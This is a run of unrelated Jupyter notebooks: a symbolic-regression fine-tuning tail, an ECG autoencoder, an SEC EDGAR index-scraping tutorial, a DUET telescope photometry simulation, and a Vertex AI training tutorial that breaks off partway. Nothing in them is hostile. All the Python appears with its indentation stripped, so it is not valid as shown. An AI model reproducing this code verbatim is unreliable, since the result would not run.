SymbolicFn(b.jax_format["callable"], b.jax_format["parameters"])
for b in best_equations
]
#
# Now the constants in this expression have been optimised for regressing across
# the neural vector field. This was good enough to obtain the symbolic expression,
# but won't quite be perfect -- some of the constants will be slightly off.
#
# To fix this we now plug our symbolic function back into the original dataset
# and apply gradient descent.
#
print("Optimising symbolic expression.")
symbolic_fn = Stack(symbolic_fns)
flat, treedef = jax.tree_flatten(
model, is_leaf=lambda x: x is model.func.mlp # noqa: F821
)
flat = [symbolic_fn if f is model.func.mlp else f for f in flat] # noqa: F821
symbolic_model = jax.tree_unflatten(treedef, flat)
@eqx.filter_grad
def grad_loss(symbolic_model):
vmap_model = jax.vmap(symbolic_model, in_axes=(None, 0))
pred_ys = vmap_model(ts, ys[:, 0]) # noqa: F821
return jnp.mean((ys - pred_ys) ** 2) # noqa: F821
optim = optax.adam(fine_tuning_lr)
opt_state = optim.init(eqx.filter(symbolic_model, eqx.is_inexact_array))
@eqx.filter_jit
def make_step(symbolic_model, opt_state):
grads = grad_loss(symbolic_model)
updates, opt_state = optim.update(grads, opt_state)
symbolic_model = eqx.apply_updates(symbolic_model, updates)
return symbolic_model, opt_state
for _ in range(fine_tuning_steps):
symbolic_model, opt_state = make_step(symbolic_model, opt_state)
#
# Finally we round each constant to the nearest multiple of `quantise_to`.
#
trained_expressions = []
for module, expression in zip(symbolic_model.func.mlp.modules, expressions):
expression = replace_parameters(expression, module.parameters.tolist())
expression = quantise(expression, quantise_to)
trained_expressions.append(expression)
print(f"Expressions found: {trained_expressions}")
main()
```
|
github_jupyter
|
```
# %cd /Users/Kunal/Projects/TCH_CardiacSignals_F20/
from numpy.random import seed
seed(1)
import numpy as np
import os
import matplotlib.pyplot as plt
import tensorflow
tensorflow.random.set_seed(2)
from tensorflow import keras
from tensorflow.keras.callbacks import EarlyStopping
from tensorflow.keras.regularizers import l1, l2
from tensorflow.keras.layers import Dense, Flatten, Reshape, Input, InputLayer, Dropout, Conv1D, MaxPooling1D, BatchNormalization, UpSampling1D, Conv1DTranspose
from tensorflow.keras.models import Sequential, Model
from src.preprocess.dim_reduce.patient_split import *
from src.preprocess.heartbeat_split import heartbeat_split
from sklearn.model_selection import train_test_split
def read_in(file_index, normalized, train, ratio):
"""
Reads in a file and can toggle between normalized and original files
:param file_index: patient number as string
:param normalized: binary that determines whether the files should be normalized or not
:param train: int that determines whether or not we are reading in data to train the model or for encoding
:param ratio: ratio to split the files into train and test
:return: returns npy array of patient data across 4 leads
"""
# filepath = os.path.join("Working_Data", "Normalized_Fixed_Dim_HBs_Idx" + file_index + ".npy")
# filepath = os.path.join("Working_Data", "1000d", "Normalized_Fixed_Dim_HBs_Idx35.npy")
filepath = "Working_Data/Training_Subset/Normalized/two_hbs/Normalized_Fixed_Dim_HBs_Idx" + str(file_index) + ".npy"
if normalized == 1:
if train == 1:
normal_train, normal_test, abnormal = patient_split_train(filepath, ratio)
# noise_factor = 0.5
# noise_train = normal_train + noise_factor * np.random.normal(loc=0.0, scale=1.0, size=normal_train.shape)
return normal_train, normal_test
elif train == 0:
training, test, full = patient_split_all(filepath, ratio)
return training, test, full
elif train == 2:
train_, test, full = patient_split_all(filepath, ratio)
noise_factor = 0.5
noise_train = train_ + noise_factor * np.random.normal(loc=0.0, scale=1.0, size=train_.shape)
return train_, noise_train, test, full
else:
data = np.load(os.path.join("Working_Data", "Fixed_Dim_HBs_Idx" + file_index + ".npy"))
return data
def build_model(sig_shape, encode_size):
"""
Builds a deterministic autoencoder model, returning both the encoder and decoder models
:param sig_shape: shape of input signal
:param encode_size: dimension that we want to reduce to
:return: encoder, decoder models
"""
encoder = Sequential()
encoder.add(InputLayer(sig_shape))
encoder.add(Flatten())
encoder.add(Dense(200, activation='tanh', kernel_initializer='glorot_normal'))
encoder.add(Dense(125, activation='relu', kernel_initializer='glorot_normal'))
encoder.add(Dense(100, activation='relu', kernel_initializer='glorot_normal'))
encoder.add(Dense(50, activation='relu', kernel_initializer='glorot_normal'))
encoder.add(Dense(25, activation='relu', kernel_initializer='glorot_normal'))
encoder.add(Dense(encode_size))
# Decoder
decoder = Sequential()
decoder.add(InputLayer((encode_size,)))
decoder.add(Dense(25, activation='relu', kernel_initializer='glorot_normal'))
decoder.add(Dense(50, activation='relu', kernel_initializer='glorot_normal'))
decoder.add(Dense(100, activation='relu', kernel_initializer='glorot_normal'))
decoder.add(Dense(125, activation='relu', kernel_initializer='glorot_normal'))
decoder.add(Dense(200, activation='tanh', kernel_initializer='glorot_normal'))
decoder.add(Dense(np.prod(sig_shape), activation='linear'))
decoder.add(Reshape(sig_shape))
return encoder, decoder
def training_ae(num_epochs, reduced_dim, file_index):
"""
Training function for deterministic autoencoder model, saves the encoded and reconstructed arrays
:param num_epochs: number of epochs to use
:param reduced_dim: goal dimension
:param file_index: patient number
:return: None
"""
normal, abnormal, all = read_in(file_index, 1, 0, 0.3)
normal_train = normal[:round(len(normal)*.85),:]
normal_valid = normal[round(len(normal)*.85):,:]
signal_shape = normal.shape[1:]
batch_size = round(len(normal) * 0.1)
encoder, decoder = build_model(signal_shape, reduced_dim)
encode = encoder(Input(signal_shape))
reconstruction = decoder(encode)
inp = Input(signal_shape)
encode = encoder(inp)
reconstruction = decoder(encode)
autoencoder = Model(inp, reconstruction)
opt = keras.optimizers.Adam(learning_rate=0.0008)
autoencoder.compile(optimizer=opt, loss='mse')
early_stopping = EarlyStopping(patience=10, min_delta=0.0001, mode='min')
autoencoder = autoencoder.fit(x=normal_train, y=normal_train, epochs=num_epochs, validation_data=(normal_valid, normal_valid), batch_size=batch_size, callbacks=early_stopping)
plt.plot(autoencoder.history['loss'])
plt.plot(autoencoder.history['val_loss'])
plt.title('model loss patient' + str(file_index))
plt.ylabel('loss')
plt.xlabel('epoch')
plt.legend(['train', 'validation'], loc='upper left')
plt.show()
# save out the model
# filename = 'ae_patient_' + str(file_index) + '_dim' + str(reduced_dim) + '_model'
# autoencoder.save(filename + '.h5')
# print('Model saved for ' + 'patient ' + str(file_index))
# using AE to encode other data
encoded = encoder.predict(all)
reconstruction = decoder.predict(encoded)
# save reconstruction, encoded, and input if needed
# reconstruction_save = os.path.join("Working_Data", "reconstructed_ae_" + str(reduced_dim) + "d_Idx" + str(file_index) + ".npy")
# encoded_save = os.path.join("Working_Data", "reduced_ae_" + str(reduced_dim) + "d_Idx" + str(file_index) + ".npy")
reconstruction_save = "Working_Data/Training_Subset/Model_Output/reconstructed_2hb_ae_" + str(file_index) + ".npy"
encoded_save = "Working_Data/Training_Subset/Model_Output/encoded_2hb_ae_" + str(file_index) + ".npy"
np.save(reconstruction_save, reconstruction)
np.save(encoded_save,encoded)
# if training and need to save test split for MSE calculation
# input_save = os.path.join("Working_Data","1000d", "original_data_test_ae" + str(100) + "d_Idx" + str(35) + ".npy")
# np.save(input_save, test)
def run(num_epochs, encoded_dim):
"""
Run training autoencoder over all dims in list
:param num_epochs: number of epochs to train for
:param encoded_dim: dimension to run on
:return None, saves arrays for reconstructed and dim reduced arrays
"""
for patient_ in [1,16,4,11]: #heartbeat_split.indicies:
print("Starting on index: " + str(patient_))
training_ae(num_epochs, encoded_dim, patient_)
print("Completed " + str(patient_) + " reconstruction and encoding, saved test data to assess performance")
#################### Training to be done for 100 epochs for all dimensions ############################################
run(100, 10)
# run(100,100)
```
|
github_jupyter
|
# Web Data Extraction (1)
by Dr Liang Jin
- Step 1: access crawler.idx files from SEC EDGAR
- Step 2: re-write crawler data to csv files
- Step 3: retrieve 10K filing information including URLs
- Step 4: read text from html
## Step 0: Setup...
```
# import packages as usual
import os, requests, csv, webbrowser
from urllib.request import urlopen, urlretrieve
from bs4 import BeautifulSoup
# define some global variables such as sample periods
beg_yr = 2016
end_yr = 2017
```
## Step 1: Access Crawler.idx Files...
SEC stores tons of filings in its archives and fortunately they provide index files. We can access to the index files using following url as an example:
[https://www.sec.gov/Archives/edgar/full-index/](https://www.sec.gov/Archives/edgar/full-index/)
And individual crawler.idx files are stored in a structured way:
`https://www.sec.gov/Archives/edgar/full-index/{}/{}/crawler.idx`
where `{ }/{ }` are year and quarter
```
# create a list containning all the URLs for .idx file
idx_urls = []
for year in range(beg_yr, end_yr+1):
for qtr in ['QTR1', 'QTR2', 'QTR3', 'QTR4']:
idx_url = 'https://www.sec.gov/Archives/edgar/full-index/{}/{}/crawler.idx'.format(year, qtr)
idx_urls.append(idx_url)
# check on our URLs
idx_urls
# let's try downloading one of the files
urlretrieve(idx_urls[0], './example.idx');
```
### Task 1: Have a look at the downloaded file?
## Step 2: Rewrite Crawler data into CSV files...
The original Crawler.idx files come with extra information:
- **Company Name**: hmmm...not really useful
- **Form Type**: i.e., 10K, 10Q and others
- **CIK**: Central Index Key, claimed to be unique key to identify entities in SEC universe
- **Date Filed**: the exact filing date, NOTE, it is not necessary to be the reporting date
- **URL**: filing page address which contains the link to the actual filing in HTML format
- **Meta-data** on the crawler.idx itself
- **Other information** including headers and seperators
### Retrieve the data inside the .idx file
```
# Ok, let's get cracking
url = idx_urls[0]
# use requests package to access the contents
r = requests.get(url)
# then focus on the text data only and split the whole file into lines
lines = r.text.splitlines()
```
### Raw data processing
```
# Let's peek the contents
lines[:10]
# identify the location of the header row
# its the eighth row, so in Python the index is 7
header_loc = 7
# double check
lines[header_loc]
# retrieve the location of individual columns
name_loc = lines[header_loc].find('Company Name')
type_loc = lines[header_loc].find('Form Type')
cik_loc = lines[header_loc].find('CIK')
date_loc = lines[header_loc].find('Date Filed')
url_loc = lines[header_loc].find('URL')
```
### Re-organise the data
```
# identify the location of the first row
# its NO.10 row, so in Python the index is 9
firstdata_loc = 9
# double check
lines[firstdata_loc]
# create an empty list
rows = []
# loop through lines in .idx file
for line in lines[firstdata_loc:]:
# collect the data from the begining until the char before 485BPOS (Form Type)
# then strip the string, i.e., removing the heading and trailing white spaces
company_name = line[:type_loc].strip()
form_type = line[type_loc:cik_loc].strip()
cik = line[cik_loc:date_loc].strip()
date_filed = line[date_loc:url_loc].strip()
page_url = line[url_loc:].strip()
# store these collected data to a row (tuple)
row = (company_name, form_type, cik, date_filed, page_url)
# then append this row to the empty list rows
rows.append(row)
```
### Task 2: Can you update the codes to store 10-K file only?
```
# peek again
rows[:5]
```
### Write to CSV file
```
# where to write?
# define directory to store data
csv_dir = './CSV/' # recommend to put this on top
# a future-proof way to create directory
# only create the folder when there is no existing one
if not os.path.isdir(csv_dir):
os.mkdir(csv_dir)
# But file names? since we will have multiple files to process eventually
# create file name based on the original idx file
_ = url.split('/')
_
```
How about create a sensible naming scheme can be easily refered to?
How about something like **2017Q4**?
```
# get year from idx URL
file_yr = url.split('/')[-3]
# get quarter from idx URL
file_qtr = url.split('/')[-2][-1]
# Combine year, quarter, and extension to create file name
file_name = file_yr + "Q" + file_qtr + '.csv'
# then create a path so that we can write the data to local drive
file_path = os.path.join(csv_dir, file_name)
# Check on the path
file_path
# create and write to csv file
with open(file_path, 'w') as wf:
writer = csv.writer(wf, delimiter = ',')
writer.writerows(rows)
```
### Task 3: Can you loop through idx files from 2016 to 2017?
|
github_jupyter
|
```
%load_ext autoreload
%autoreload 2
import numpy as np
import matplotlib.pyplot as plt
from astropy import units as u
from astroduet.bbmag import bb_abmag_fluence
from astroduet.image_utils import construct_image, find
from astroduet.config import Telescope
from astroduet.background import background_pixel_rate
from astroduet.diff_image import py_zogy
from astroduet.image_utils import estimate_background
duet = Telescope()
duet.info()
[bgd_band1, bgd_band2] = background_pixel_rate(duet, low_zodi = True, diag=True)
read_noise = duet.read_noise
# Define image simulation parameters
exposure = 300 * u.s
frame = np.array([30,30]) # Dimensions of the image I'm simulating in DUET pixels (30x30 ~ 3x3 arcmin)
# Define source
bbtemp = 20000 * u.K
swiftmag = 18 * u.ABmag
src_fluence1, src_fluence2 = bb_abmag_fluence(bbtemp=bbtemp, swiftmag=swiftmag, duet=duet)
print("Source fluences: {}, {}".format(src_fluence1,src_fluence2))
src_rate1 = duet.trans_eff * duet.eff_area * src_fluence1
print("Source rate (band 1): {}".format(src_rate1))
# Define galaxy
galaxy = 'dwarf'
gal_params = None
# Construct the simulated image
image = construct_image(frame, exposure, source=src_rate1,
gal_type=galaxy, gal_params=gal_params,
sky_rate=bgd_band1, duet=duet)
plt.figure(figsize=[8,6])
plt.imshow(image.value, cmap='viridis', aspect=1, origin='lower')
plt.colorbar()
# Single-exposure point source detection
# Run DAOPhot-like Find command
print("DAOPhot find:")
psf_fwhm_pix = duet.psf_fwhm / duet.pixel
star_tbl, bkg_image, threshold = find(image,psf_fwhm_pix.value,method='daophot',frame='single')
plt.figure(figsize=[16,6])
plt.subplot(121)
plt.title('DAOPhot Find')
plt.imshow(image.value, cmap='viridis', aspect=1, origin='lower')
plt.colorbar()
plt.scatter(star_tbl['x'],star_tbl['y'],marker='o',s=1000,facecolors='none',edgecolors='r',lw=1)
# Run find_peaks command
print("\nFind peaks:")
star_tbl, bkg_image, threshold = find(image,psf_fwhm_pix.value,method='peaks',frame='single')
plt.subplot(122)
plt.title('Find Peaks')
plt.imshow((image-bkg_image).value, cmap='viridis', aspect=1, origin='lower')
plt.colorbar()
plt.scatter(star_tbl['x'],star_tbl['y'],marker='o',s=1000,facecolors='none',edgecolors='r',lw=1)
# Single-exposure photometry
print("Real source count rate: {}".format(src_rate1))
# Convert to count rate
image_rate = image / exposure
from astroduet.image_utils import run_daophot, ap_phot
# Run aperture photometry
result, apertures, annulus_apertures = ap_phot(image_rate,star_tbl,read_noise,exposure)
print(result['xcenter','ycenter','aperture_sum','aper_sum_bkgsub','aperture_sum_err'])
print("\n")
# Run PSF-fitting photometry
result, residual_image = run_daophot(image,threshold,star_tbl,niters=1)
print(result['x_fit','y_fit','flux_fit','flux_unc'])
# Plots
plt.figure(figsize=[16,12])
plt.subplot(221)
plt.title('Aperture Photometry')
plt.imshow(image_rate.value, cmap='viridis', aspect=1, origin='lower')
plt.colorbar()
apertures.plot()
annulus_apertures.plot()
plt.subplot(223)
plt.title('DAOPhot PSF-fitting')
plt.imshow(image_rate.value, cmap='viridis', aspect=1, origin='lower')
plt.colorbar()
plt.scatter(result['x_fit'],result['y_fit'],marker='o',s=1000,facecolors='none',edgecolors='r',lw=1)
plt.subplot(224)
plt.title('DAOPhot Residual Image')
plt.imshow(residual_image.value, cmap='viridis', aspect=1, origin='lower')
plt.colorbar()
# Part 2, simulate reference image, without source, 5 exposures
# Currently a perfect co-add
n_exp = 5
ref_image = construct_image(frame, exposure, \
gal_type=galaxy, gal_params=gal_params, source=None, sky_rate=bgd_band1, n_exp=n_exp)
ref_image_rate = ref_image / (n_exp * exposure)
plt.figure(figsize=[8,6])
plt.imshow(ref_image_rate.value, cmap='viridis', aspect=1, origin='lower')
plt.colorbar()
# Part 3, make a difference image
# Make a 2D array containing the PSF (oversample then bin up for more accurate PSF)
oversample = 5
pixel_size_init = duet.pixel / oversample
psf_model = duet.psf_model(pixel_size=pixel_size_init, x_size=25, y_size=25)
psf_os = psf_model.array
#psf_os = gaussian_psf(psf_fwhm,(25,25),pixel_size_init)
shape = (5, 5, 5, 5)
psf_array = psf_os.reshape(shape).sum(-1).sum(1)
# Use ZOGY algorithm to create difference image
image_bkg, image_bkg_rms_median = estimate_background(image_rate, sigma=2, method='1D')
ref_bkg, ref_bkg_rms_median = estimate_background(ref_image_rate, sigma=2, method='1D')
image_rate_bkgsub, ref_rate_bkgsub = image_rate - image_bkg, ref_image_rate - ref_bkg
s_n, s_r = np.sqrt(image_rate), np.sqrt(ref_image_rate) # 2D uncertainty (sigma) - that is, noise on the background
sn, sr = np.mean(s_n), np.mean(s_r) # Average uncertainty (sigma)
dx, dy = 0.1, 0.01 # Astrometric uncertainty (sigma)
diff_image, d_psf, s_corr = py_zogy(image_rate_bkgsub.value,
ref_rate_bkgsub.value,
psf_array,psf_array,
s_n.value,s_r.value,
sn.value,sr.value,dx,dy)
diff_image *= image_rate_bkgsub.unit
plt.imshow(diff_image.value)
plt.colorbar()
plt.show()
# Part 4, find and photometry on the difference image
print("Real source count rate: {}".format(src_rate1))
# Run find
star_tbl, bkg_image, threshold = find(diff_image,psf_fwhm_pix.value,method='peaks')
print('threshold = ', threshold)
# Run aperture photometry
result, apertures, annulus_apertures = ap_phot(diff_image,star_tbl,read_noise,exposure)
result['percent_error'] = result['aperture_sum_err'] / result['aper_sum_bkgsub'] * 100
print(result['xcenter','ycenter','aperture_sum','aper_sum_bkgsub','aperture_sum_err','percent_error'])
print("\n")
# Run PSF-fitting photometry
result, residual_image = run_daophot(diff_image,threshold,star_tbl,niters=1)
result['percent_error'] = result['flux_unc'] / result['flux_fit'] * 100
print(result['id','flux_fit','flux_unc','percent_error'])
# Plots
plt.figure(figsize=[16,12])
plt.subplot(221)
plt.title('Aperture Photometry')
plt.imshow(diff_image.value, cmap='viridis', aspect=1, origin='lower')
plt.colorbar()
apertures.plot()
annulus_apertures.plot()
plt.subplot(223)
plt.title('DAOPhot PSF-fitting')
plt.imshow(diff_image.value, cmap='viridis', aspect=1, origin='lower')
plt.colorbar()
plt.scatter(result['x_fit'],result['y_fit'],marker='o',s=1000,facecolors='none',edgecolors='r',lw=1)
plt.subplot(224)
plt.title('DAOPhot Residual Image')
plt.imshow(residual_image.value, cmap='viridis', aspect=1, origin='lower')
plt.colorbar()
```
|
github_jupyter
|
```
# Copyright 2020 Google LLC
#
# Licensed under the Apache License, Version 2.0 (the "License");
# you may not use this file except in compliance with the License.
# You may obtain a copy of the License at
#
# https://www.apache.org/licenses/LICENSE-2.0
#
# Unless required by applicable law or agreed to in writing, software
# distributed under the License is distributed on an "AS IS" BASIS,
# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
# See the License for the specific language governing permissions and
# limitations under the License.
```
# Vertex client library: Custom training text binary classification model with custom container for online prediction
<table align="left">
<td>
<a href="https://colab.research.google.com/github/GoogleCloudPlatform/ai-platform-samples/blob/master/ai-platform-unified/notebooks/community/gapic/custom/showcase_custom_text_binary_classification_online_container.ipynb">
<img src="https://cloud.google.com/ml-engine/images/colab-logo-32px.png" alt="Colab logo"> Run in Colab
</a>
</td>
<td>
<a href="https://github.com/GoogleCloudPlatform/ai-platform-samples/blob/master/ai-platform-unified/notebooks/community/gapic/custom/showcase_custom_text_binary_classification_online_container.ipynb">
<img src="https://cloud.google.com/ml-engine/images/github-logo-32px.png" alt="GitHub logo">
View on GitHub
</a>
</td>
</table>
<br/><br/><br/>
## Overview
This tutorial demonstrates how to use the Vertex client library for Python to train using a custom container and deploy a custom text binary classification model for online prediction.
### Dataset
The dataset used for this tutorial is the [IMDB Movie Reviews](https://www.tensorflow.org/datasets/catalog/imdb_reviews) from [TensorFlow Datasets](https://www.tensorflow.org/datasets/catalog/overview). The version of the dataset you will use in this tutorial is stored in a public Cloud Storage bucket. The trained model predicts whether a review is positive or negative in sentiment.
### Objective
In this tutorial, you create a custom model from a Python script in a custom Docker container using the Vertex client library, and then do a prediction on the deployed model by sending data. You can alternatively create custom models using `gcloud` command-line tool or online using Google Cloud Console.
The steps performed include:
- Create a Vertex custom job for training a model.
- Train a TensorFlow model using a custom container.
- Retrieve and load the model artifacts.
- View the model evaluation.
- Upload the model as a Vertex `Model` resource.
- Deploy the `Model` resource to a serving `Endpoint` resource.
- Make a prediction.
- Undeploy the `Model` resource.
### Costs
This tutorial uses billable components of Google Cloud (GCP):
* Vertex AI
* Cloud Storage
Learn about [Vertex AI
pricing](https://cloud.google.com/vertex-ai/pricing) and [Cloud Storage
pricing](https://cloud.google.com/storage/pricing), and use the [Pricing
Calculator](https://cloud.google.com/products/calculator/)
to generate a cost estimate based on your projected usage.
## Installation
Install the latest version of Vertex client library.
```
import os
import sys
# Google Cloud Notebook
if os.path.exists("/opt/deeplearning/metadata/env_version"):
USER_FLAG = "--user"
else:
USER_FLAG = ""
! pip3 install -U google-cloud-aiplatform $USER_FLAG
```
Install the latest GA version of *google-cloud-storage* library as well.
```
! pip3 install -U google-cloud-storage $USER_FLAG
```
### Restart the kernel
Once you've installed the Vertex client library and Google *cloud-storage*, you need to restart the notebook kernel so it can find the packages.
```
if not os.getenv("IS_TESTING"):
# Automatically restart kernel after installs
import IPython
app = IPython.Application.instance()
app.kernel.do_shutdown(True)
```
## Before you begin
### GPU runtime
*Make sure you're running this notebook in a GPU runtime if you have that option. In Colab, select* **Runtime > Change Runtime Type > GPU**
### Set up your Google Cloud project
**The following steps are required, regardless of your notebook environment.**
1. [Select or create a Google Cloud project](https://console.cloud.google.com/cloud-resource-manager). When you first create an account, you get a $300 free credit towards your compute/storage costs.
2. [Make sure that billing is enabled for your project.](https://cloud.google.com/billing/docs/how-to/modify-project)
3. [Enable the Vertex APIs and Compute Engine APIs.](https://console.cloud.google.com/flows/enableapi?apiid=ml.googleapis.com,compute_component)
4. [The Google Cloud SDK](https://cloud.google.com/sdk) is already installed in Google Cloud Notebook.
5. Enter your project ID in the cell below. Then run the cell to make sure the
Cloud SDK uses the right project for all the commands in this notebook.
**Note**: Jupyter runs lines prefixed with `!` as shell commands, and it interpolates Python variables prefixed with `$` into these commands.
```
PROJECT_ID = "[your-project-id]" # @param {type:"string"}
if PROJECT_ID == "" or PROJECT_ID is None or PROJECT_ID == "[your-project-id]":
# Get your GCP project id from gcloud
shell_output = !gcloud config list --format 'value(core.project)' 2>/dev/null
PROJECT_ID = shell_output[0]
print("Project ID:", PROJECT_ID)
! gcloud config set project $PROJECT_ID
```
#### Region
You can also change the `REGION` variable, which is used for operations
throughout the rest of this notebook. Below are regions supported for Vertex. We recommend that you choose the region closest to you.
- Americas: `us-central1`
- Europe: `europe-west4`
- Asia Pacific: `asia-east1`
You may not use a multi-regional bucket for training with Vertex. Not all regions provide support for all Vertex services. For the latest support per region, see the [Vertex locations documentation](https://cloud.google.com/vertex-ai/docs/general/locations)
```
REGION = "us-central1" # @param {type: "string"}
```
#### Timestamp
If you are in a live tutorial session, you might be using a shared test account or project. To avoid name collisions between users on resources created, you create a timestamp for each instance session, and append onto the name of resources which will be created in this tutorial.
```
from datetime import datetime
TIMESTAMP = datetime.now().strftime("%Y%m%d%H%M%S")
```
### Authenticate your Google Cloud account
**If you are using Google Cloud Notebook**, your environment is already authenticated. Skip this step.
**If you are using Colab**, run the cell below and follow the instructions when prompted to authenticate your account via oAuth.
**Otherwise**, follow these steps:
In the Cloud Console, go to the [Create service account key](https://console.cloud.google.com/apis/credentials/serviceaccountkey) page.
**Click Create service account**.
In the **Service account name** field, enter a name, and click **Create**.
In the **Grant this service account access to project** section, click the Role drop-down list. Type "Vertex" into the filter box, and select **Vertex Administrator**. Type "Storage Object Admin" into the filter box, and select **Storage Object Admin**.
Click Create. A JSON file that contains your key downloads to your local environment.
Enter the path to your service account key as the GOOGLE_APPLICATION_CREDENTIALS variable in the cell below and run the cell.
```
# If you are running this notebook in Colab, run this cell and follow the
# instructions to authenticate your GCP account. This provides access to your
# Cloud Storage bucket and lets you submit training jobs and prediction
# requests.
# If on Google Cloud Notebook, then don't execute this code
if not os.path.exists("/opt/deeplearning/metadata/env_version"):
if "google.colab" in sys.modules:
from google.colab import auth as google_auth
google_auth.authenticate_user()
# If you are running this notebook locally, replace the string below with the
# path to your service account key and run this cell to authenticate your GCP
# account.
elif not os.getenv("IS_TESTING"):
%env GOOGLE_APPLICATION_CREDENTIALS ''
```
### Create a Cloud Storage bucket
**The following steps are required, regardless of your notebook environment.**
When you submit a custom training job using the Vertex client library, you upload a Python package
containing your training code to a Cloud Storage bucket. Vertex runs
the code from this package. In this tutorial, Vertex also saves the
trained model that results from your job in the same bucket. You can then
create an `Endpoint` resource based on this output in order to serve
online predictions.
Set the name of your Cloud Storage bucket below. Bucket names must be globally unique across all Google Cloud projects, including those outside of your organization.
```
BUCKET_NAME = "gs://[your-bucket-name]" # @param {type:"string"}
if BUCKET_NAME == "" or BUCKET_NAME is None or BUCKET_NAME == "gs://[your-bucket-name]":
BUCKET_NAME = "gs://" + PROJECT_ID + "aip-" + TIMESTAMP
```
**Only if your bucket doesn't already exist**: Run the following cell to create your Cloud Storage bucket.
```
! gsutil mb -l $REGION $BUCKET_NAME
```
Finally, validate access to your Cloud Storage bucket by examining its contents:
```
! gsutil ls -al $BUCKET_NAME
```
### Set up variables
Next, set up some variables used throughout the tutorial.
### Import libraries and define constants
#### Import Vertex client library
Import the Vertex client library into our Python environment.
```
import time
from google.cloud.aiplatform import gapic as aip
from google.protobuf import json_format
from google.protobuf.json_format import MessageToJson, ParseDict
from google.protobuf.struct_pb2 import Struct, Value
```
#### Vertex constants
Setup up the following constants for Vertex:
- `API_ENDPOINT`: The Vertex API service endpoint for dataset, model, job, pipeline and endpoint services.
- `PARENT`: The Vertex location root path for dataset, model, job, pipeline and endpoint resources.
```
# API service endpoint
API_ENDPOINT = "{}-aiplatform.googleapis.com".format(REGION)
# Vertex location root path for your dataset, model and endpoint resources
PARENT = "projects/" + PROJECT_ID + "/locations/" + REGION
```
#### Hardware Accelerators
Set the hardware accelerators (e.g., GPU), if any, for training and prediction.
Set the variables `TRAIN_GPU/TRAIN_NGPU` and `DEPLOY_GPU/DEPLOY_NGPU` to use a container image supporting a GPU and the number of GPUs allocated to the virtual machine (VM) instance. For example, to use a GPU container image with 4 Nvidia Telsa K80 GPUs allocated to each VM, you would specify:
(aip.AcceleratorType.NVIDIA_TESLA_K80, 4)
For GPU, available accelerators include:
- aip.AcceleratorType.NVIDIA_TESLA_K80
- aip.AcceleratorType.NVIDIA_TESLA_P100
- aip.AcceleratorType.NVIDIA_TESLA_P4
- aip.AcceleratorType.NVIDIA_TESLA_T4
- aip.AcceleratorType.NVIDIA_TESLA_V100
Otherwise specify `(None, None)` to use a container image to run on a CPU.
*Note*: TF releases before 2.3 for GPU support will fail to load the custom model in this tutorial. It is a known issue and fixed in TF 2.3 -- which is caused by static graph ops that are generated in the serving function. If you encounter this issue on your own custom models, use a container image for TF 2.3 with GPU support.
```
if os.getenv("IS_TESTING_TRAIN_GPU"):
TRAIN_GPU, TRAIN_NGPU = (
aip.AcceleratorType.NVIDIA_TESLA_K80,
int(os.getenv("IS_TESTING_TRAIN_GPU")),
)
else:
TRAIN_GPU, TRAIN_NGPU = (None, None)
if os.getenv("IS_TESTING_DEPOLY_GPU"):
DEPLOY_GPU, DEPLOY_NGPU = (
aip.AcceleratorType.NVIDIA_TESLA_K80,
int(os.getenv("IS_TESTING_DEPOLY_GPU")),
)
else:
DEPLOY_GPU, DEPLOY_NGPU = (None, None)
```
#### Container (Docker) image
Next, we will set the Docker container images for prediction
- Set the variable `TF` to the TensorFlow version of the container image. For example, `2-1` would be version 2.1, and `1-15` would be version 1.15. The following list shows some of the pre-built images available:
- TensorFlow 1.15
- `gcr.io/cloud-aiplatform/prediction/tf-cpu.1-15:latest`
- `gcr.io/cloud-aiplatform/prediction/tf-gpu.1-15:latest`
- TensorFlow 2.1
- `gcr.io/cloud-aiplatform/prediction/tf2-cpu.2-1:latest`
- `gcr.io/cloud-aiplatform/prediction/tf2-gpu.2-1:latest`
- TensorFlow 2.2
- `gcr.io/cloud-aiplatform/prediction/tf2-cpu.2-2:latest`
- `gcr.io/cloud-aiplatform/prediction/tf2-gpu.2-2:latest`
- TensorFlow 2.3
- `gcr.io/cloud-aiplatform/prediction/tf2-cpu.2-3:latest`
- `gcr.io/cloud-aiplatform/prediction/tf2-gpu.2-3:latest`
- XGBoost
- `gcr.io/cloud-aiplatform/prediction/xgboost-cpu.1-2:latest`
- `gcr.io/cloud-aiplatform/prediction/xgboost-cpu.1-1:latest`
- `gcr.io/cloud-aiplatform/prediction/xgboost-cpu.0-90:latest`
- `gcr.io/cloud-aiplatform/prediction/xgboost-cpu.0-82:latest`
- Scikit-learn
- `gcr.io/cloud-aiplatform/prediction/sklearn-cpu.0-23:latest`
- `gcr.io/cloud-aiplatform/prediction/sklearn-cpu.0-22:latest`
- `gcr.io/cloud-aiplatform/prediction/sklearn-cpu.0-20:latest`
For the latest list, see [Pre-built containers for prediction](https://cloud.google.com/vertex-ai/docs/predictions/pre-built-containers)
```
if os.getenv("IS_TESTING_TF"):
TF = os.getenv("IS_TESTING_TF")
else:
TF = "2-1"
if TF[0] == "2":
if DEPLOY_GPU:
DEPLOY_VERSION = "tf2-gpu.{}".format(TF)
else:
DEPLOY_VERSION = "tf2-cpu.{}".format(TF)
else:
if DEPLOY_GPU:
DEPLOY_VERSION = "tf-gpu.{}".format(TF)
else:
DEPLOY_VERSION = "tf-cpu.{}".format(TF)
DEPLOY_IMAGE = "gcr.io/cloud-aiplatform/prediction/{}:latest".format(DEPLOY_VERSION)
print("Deployment:", DEPLOY_IMAGE, DEPLOY_GPU)
```
#### Machine Type
Next, set the machine type to use for training and prediction.
- Set the variables `TRAIN_COMPUTE` and `DEPLOY_COMPUTE` to configure the compute resources for the VMs you will use for for training and prediction.
- `machine type`
- `n1-standard`: 3.75GB of memory per vCPU.
- `n1-highmem`: 6.5GB of memory per vCPU
- `n1-highcpu`: 0.9 GB of memory per vCPU
- `vCPUs`: number of \[2, 4, 8, 16, 32, 64, 96 \]
*Note: The following is not supported for training:*
- `standard`: 2 vCPUs
- `highcpu`: 2, 4 and 8 vCPUs
*Note: You may also use n2 and e2 machine types for training and deployment, but they do not support GPUs*.
```
if os.getenv("IS_TESTING_TRAIN_MACHINE"):
MACHINE_TYPE = os.getenv("IS_TESTING_TRAIN_MACHINE")
else:
MACHINE_TYPE = "n1-standard"
VCPU = "4"
TRAIN_COMPUTE = MACHINE_TYPE + "-" + VCPU
print("Train machine type", TRAIN_COMPUTE)
if os.getenv("IS_TESTING_DEPLOY_MACHINE"):
MACHINE_TYPE = os.getenv("IS_TESTING_DEPLOY_MACHINE")
else:
MACHINE_TYPE = "n1-standard"
VCPU = "4"
